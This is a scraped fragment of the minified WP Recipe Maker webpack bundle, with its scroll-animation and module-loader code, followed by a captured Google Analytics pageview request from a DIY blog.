t=()=>{s(),cancelAnimationFrame(r),i(!1)};k.add(m.element,t);let n=u.cancelOnUserAction?t:e=>e.preventDefault(),o=u.cancelOnUserAction?{passive:!0}:{passive:!1},a=["wheel","touchstart","keydown","mousedown"],s=()=>{a.forEach(e=>{m.element.removeEventListener(e,n,o)})},c=(a.forEach(e=>{m.element.addEventListener(e,n,o)}),Date.now()),d=()=>{var e=Date.now()-c,t=e/g,n=Math.round(f+w*u.easing(t)),t=Math.round(h+v*u.easing(t));e<g&&(n!==p||t!==l)?(m.scrollTo(n,t),r=requestAnimationFrame(d)):(m.scrollTo(p,l),cancelAnimationFrame(r),s(),k.remove(m.element,!1),i(!0))};r=requestAnimationFrame(d)})})}}},i={},p,e,t;function l(e){var t=i[e],t;return void 0!==t||(t=i[e]={exports:{}},n[e](t,t.exports,l)),t.exports}l.m=n,d=[],l.O=(e,t,n,i)=>{if(!t){for(var r=1/0,o=0;o<d.length;o++){for(var[t,n,i]=d[o],a=!0,s=0,c;s<t.length;s++)(!1&i||i<=r)&&Object.keys(l.O).every(e=>l.O[e](t[s]))?t.splice(s--,1):(a=!1,i<r&&(r=i));a&&(d.splice(o--,1),void 0!==(c=n()))&&(e=c)}return e}i=i||0;for(var o=d.length;0<o&&d[o-1][2]>i;o--)d[o]=d[o-1];d[o]=[t,n,i]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p={137:0,313:0},l.O.j=e=>0===p[e],e=(e,t)=>{var n,i,[r,o,a]=t,s=0,c;if(r.some(e=>0!==p[e])){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);a&&(c=a(l))}for(e&&e(t);s<r.length;s++)i=r[s],l.o(p,i)&&p[i]&&p[i][0](),p[i]=0;return l.O(c)},(t=self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t));var e={};l.r(e),l(4853),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,e=l.O(e),(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker/dist/public-modern"]=e})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=68016162&t=pageview&_s=1&dl=https%3A%2F%2Fmodernalternativemama.com%2Ftag%2Fdiy%2F&ul=en-us%40posix&dt=DIY%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=204002776&gjid=170577668&cid=2023365416.1768578729&tid=UA-4636415-3&_gid=1819210814.1768578729&_r=1&_slc=1&z=649458391
body_size: -454
content:
2,cG-MZCHK1TG25